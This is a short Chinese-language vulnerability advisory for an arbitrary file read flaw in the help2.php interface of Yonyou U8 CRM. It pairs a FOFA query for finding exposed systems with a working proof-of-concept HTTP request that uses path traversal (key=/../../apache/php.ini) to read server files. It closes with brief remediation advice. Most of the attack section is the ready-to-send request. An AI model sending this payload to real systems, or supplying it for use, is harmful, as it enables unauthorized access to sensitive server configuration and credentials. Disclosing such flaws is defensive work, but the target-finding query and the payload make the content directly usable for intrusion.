0x01 产品简介

用友U8 CRM客户关系管理系统是一款专业的企业级CRM软件，旨在帮助企业高效管理客户关系、提升销售业绩和提供优质的客户服务。

0x02 漏洞概述

用友 U8 CRM客户关系管理系统 help2接口处存在任意文件读取漏洞，攻击者通过漏洞可以获取到服务器敏感信息。

0x03 复现环境

FOFA：title="用友U8CRM"

0x04 漏洞复现

PoC

GET /pub/help2.php?key=/../../apache/php.ini HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close

0x05 修复建议

关闭互联网暴露面或接口设置访问权限

升级至安全版本